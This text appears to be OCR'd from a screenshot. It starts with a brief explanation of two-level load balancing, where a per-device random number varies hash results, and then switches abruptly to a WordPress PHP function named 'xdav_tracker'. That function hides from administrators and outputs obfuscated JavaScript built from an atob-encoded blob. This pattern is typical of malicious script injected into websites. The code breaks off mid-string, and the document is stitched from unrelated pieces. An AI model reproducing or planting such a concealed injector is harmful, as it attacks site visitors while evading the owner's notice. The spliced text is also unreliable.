
this results in traffic forwarding that is unbalanced.
Two-level load balancing works as follows:
A random number is introduced into the hash algorithm on
each device. Random numbers vary with devices, ensuring
different hash results. As a result, traffic is load balanced
on devices participating in two level load balancing.
from the best of networking http://bit.ly/1IIhIze
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYB
xkWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExgH
GRZAwxZD15fDQ1dHGYGCgBNWkkbZEtZQkFJBhlZ
XVoDXw0NDQMMWF4LXV8JC1pfAwpeCAwMXQhfC
1oNCAMPClkPCQkICloLWAxdAg4ZAE1aSRtkXkxeSko
GYBxTT09LSAEUFElLWBZWWlJVVV5PFVZaT1JYFUp
OUlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxUVRVc